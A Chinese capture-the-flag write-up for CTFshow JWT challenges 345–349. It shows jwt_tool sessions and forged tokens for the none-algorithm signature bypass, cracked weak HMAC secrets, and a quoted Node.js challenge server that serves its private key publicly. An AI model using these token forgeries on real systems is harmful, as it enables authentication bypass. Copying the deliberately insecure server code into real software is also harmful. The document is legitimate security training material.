CTFshow Web入門之JWT篇wp
JWTwp
Web345(None空加密算法)

抓包后得到jwt
發現不存在第三部分的簽證,也就不需要知道密鑰。

base64解碼后將user改為admin

嘗試直接拼接,發現不行

發現還有一步忘了,就是alg的類型應該寫HS256

拼接后,發現還是不行(沒招了)


看了wp之后發現是訪問/admin/而不是/admin(jay師傅tql)
因為訪問/admin表示訪問admin.php而訪問/admin/表示訪問的是admin目錄下默認的index.php
Web346(None算法繞過簽名)
抓包后先丟給jwt_tool看看
┌──(root?kali)-[~/桌面/jwt_tool]
└─# python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc2MjE3MTcyMiwiZXhwIjoxNzYyMTc4OTIyLCJuYmYiOjE3NjIxNzE3MjIsInN1YiI6InVzZXIiLCJqdGkiOiJhNzAwZjlmYmE0MDkxODEwMDY2OWMxN2UyMDk2ZTQ2NCJ9.BsTAaCIf79OjhSWvG41pZOphIU0duJ7Fqm2eKcF1YW4
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.3.0 \______| @ticarpi
/root/.jwt_tool/jwtconf.ini
Original JWT:
=====================
Decoded Token Values:
=====================
Token header values:
[+] alg = "HS256"
[+] typ = "JWT"
Token payload values:
[+] iss = "admin"
[+] iat = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[+] exp = 1762178922 ==> TIMESTAMP = 2025-11-03 09:08:42 (UTC)
[+] nbf = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[+] sub = "user"
[+] jti = "a700f9fba40918100669c17e2096e464"
Seen timestamps:
[*] iat was seen
[*] exp is later than iat by: 0 days, 2 hours, 0 mins
----------------------
JWT common timestamps:
iat = IssuedAt
exp = Expires
nbf = NotBefore
----------------------
某些服務端并未校驗JWT簽名,可以嘗試修改payload后然后直接請求token或者直接刪除signature再次請求查看其是否還有效。
使用工具對alg和sub
┌──(root?kali)-[~/桌面/jwt_tool]
└─# python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc2MjE3MTcyMiwiZXhwIjoxNzYyMTc4OTIyLCJuYmYiOjE3NjIxNzE3MjIsInN1YiI6InVzZXIiLCJqdGkiOiJhNzAwZjlmYmE0MDkxODEwMDY2OWMxN2UyMDk2ZTQ2NCJ9.BsTAaCIf79OjhSWvG41pZOphIU0duJ7Fqm2eKcF1YW4 -T
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.3.0 \______| @ticarpi
/root/.jwt_tool/jwtconf.ini
Original JWT:
====================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
====================================================================
Token header values:
[1] alg = "HS256"
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 1
Current value of alg is: HS256
Please enter new value and hit ENTER
> none
[1] alg = "none"
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] iss = "admin"
[2] iat = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[3] exp = 1762178922 ==> TIMESTAMP = 2025-11-03 09:08:42 (UTC)
[4] nbf = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[5] sub = "user"
[6] jti = "a700f9fba40918100669c17e2096e464"
[7] *ADD A VALUE*
[8] *DELETE A VALUE*
[9] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 5
Current value of sub is: user
Please enter new value and hit ENTER
> admin
[1] iss = "admin"
[2] iat = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[3] exp = 1762178922 ==> TIMESTAMP = 2025-11-03 09:08:42 (UTC)
[4] nbf = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[5] sub = "admin"
[6] jti = "a700f9fba40918100669c17e2096e464"
[7] *ADD A VALUE*
[8] *DELETE A VALUE*
[9] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
jwttool_aae00b6c362bf7862ab2f1c5c5665ada - Tampered token:
[+] eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc2MjE3MTcyMiwiZXhwIjoxNzYyMTc4OTIyLCJuYmYiOjE3NjIxNzE3MjIsInN1YiI6ImFkbWluIiwianRpIjoiYTcwMGY5ZmJhNDA5MTgxMDA2NjljMTdlMjA5NmU0NjQifQ.BsTAaCIf79OjhSWvG41pZOphIU0duJ7Fqm2eKcF1YW4

替換JWT,將本來屬于alg的HS256部分給去掉,但是要保留最后的.
Web347(弱口令密鑰獲取)

得到密鑰123456


eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc2MjE3MjQ3NCwiZXhwIjoxNzYyMTc5Njc0LCJuYmYiOjE3NjIxNzI0NzQsInN1YiI6ImFkbWluIiwianRpIjoiMDJlMWMxY2E0MzdjYjM3OTRkZGJmOWUzYjFhNzI0MzkifQ.D5Rcc4ZshgqgOwgfBdxOQPbsOg9QkOISsY-53jf-hAA

Web348(爆破密鑰)

密鑰為aaab
后面做法跟上面一樣
Web349(公鑰私鑰泄露)
/* GET home page. */
router.get('/', function(req, res, next) {
res.type('html');
var privateKey = fs.readFileSync(process.cwd()+'//public//private.key');
var token = jwt.sign({ user: 'user' }, privateKey, { algorithm: 'RS256' });
res.cookie('auth',token);
res.end('where is flag?');
});
router.post('/',function(req,res,next){
var flag="flag_here";
res.type('html');
var auth = req.cookies.auth;
var cert = fs.readFileSync(process.cwd()+'//public/public.key'); // get public key
jwt.verify(auth, cert, function(err, decoded) {
if(decoded.user==='admin'){
res.end(flag);
}else{
res.end('you are not admin');
}
});
});

給了我們源碼,告訴了我們公鑰私鑰



然后JWT改一下,這里要轉換一下請求方式用POST

